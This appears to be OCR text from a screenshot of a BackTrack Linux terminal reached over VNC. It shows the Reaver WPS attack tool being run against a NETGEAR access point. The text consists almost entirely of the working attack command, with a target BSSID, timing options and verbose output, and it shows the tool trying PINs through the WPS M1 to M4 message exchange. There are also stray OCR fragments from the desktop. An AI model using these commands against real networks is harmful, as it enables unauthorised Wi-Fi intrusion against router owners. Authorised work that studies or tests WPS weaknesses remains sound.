 Chicken of the VNC Connection Edit Window Help (75%) Sat 5:34 PM
bt:1 (root)
Applications Places System Sat Apr 14, 9:34 AM 800 MHz
root@bt: ~
File Edit View Terminal Help
EPOCHalypse
-n, --nack Target AP always sends a NACK [Auto]
-w, --win7 Mimic a Windows 7 registrar [False]
Example:
/usr/local/bin/reaver -i mon0 -b 00:90:4C:C1:AC:21 -vv
root@bt:~# /usr/local/bin/reaver -i mon0 -b E0:91:F5:AB:1F:F5 -d 10 -t 10 -x 120
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for E0:91:F5:AB:1F:F5? [n/Y] n
[+] Waiting for beacon from E0:91:F5:AB:1F:F5
[+] Associated with E0:91:F5:AB:1F:F5 (ESSID: NETGEAR)
^C
root@bt:~# /usr/local/bin/reaver -i mon0 -b E0:91:F5:AB:1F:F5 -d 10 -t 10 -x 120 -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetsol.com>
[?] Restore previous session for E0:91:F5:AB:1F:F5? [n/Y] n
[+] Waiting for beacon from E0:91:F5:AB:1F:F5
[+] Switching mon0 to channel 4
[+] Associated with E0:91:F5:AB:1F:F5 (ESSID: NETGEAR)
[+] Trying pin 12345670
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[!] WARNING: Receive timeout occurred
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received WSC NACK
[+] Sending WSC NACK
<< back | track 5